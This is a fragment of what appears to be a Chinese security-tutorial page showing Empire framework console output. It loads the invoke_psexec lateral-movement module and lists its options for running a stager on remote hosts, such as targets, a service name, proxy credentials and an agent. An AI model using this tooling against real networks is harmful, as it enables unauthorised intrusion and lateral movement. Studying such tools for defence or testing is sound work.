 (Empire: situational_awareness/network/powerview/user_hunter) > usemodule lateral_movement/invoke_psexec
(Empire: lateral_movement/invoke_psexec) > info
Name: Invoke-PsExec
Module: lateral_movement/invoke_psexec
NeedsAdmin: False
OpsecSafe: False
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Executes a stager on remote hosts using PsExec type
functionality.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
ComputerName True Host[s] to execute the stager on, comma
separated.
ServiceName True Updater The name of the service to create.
Command False Custom command to execute on remote
hosts.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Agent True LTVZB4WDDTSTLCGL Agent to run module on.
ResultFile False Name of the file to write the
on agent machine.
HACK学习呀
安全客(bobao.360.cn)